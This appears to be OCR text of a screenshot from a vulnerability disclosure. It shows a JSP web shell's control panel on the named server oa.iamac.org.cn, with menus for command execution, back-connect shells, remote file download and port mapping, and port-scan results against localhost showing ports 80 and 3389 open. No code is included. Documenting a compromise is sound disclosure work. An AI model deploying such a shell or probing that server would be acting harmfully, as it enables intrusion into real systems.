 oa.iamac.org.cn (192.168.0.11) | copy JspS
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
PortScan >>
IP : 127.0.0.1 Port : 21,25,80,110,1433,1723,3306,3389,4899,5631,43958,65500 Banner Timeout (Second) : 2 Scan
127.0.0.1 : 21 ................................. Close
127.0.0.1 : 25 ................................. Close
127.0.0.1 : 80 ................................. Open
127.0.0.1 : 110 ................................. Close
127.0.0.1 : 1433 ................................. Close
127.0.0.1 : 1723 ................................. Close
127.0.0.1 : 3306 ................................. Close
127.0.0.1 : 3389 ................................. Open
127.0.0.1 : 4899 ................................. Close
127.0.0.1 : 5631 ................................. Close
127.0.0.1 : 43958 ................................. Close
127.0.0.1 : 65500 ................................. Close
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org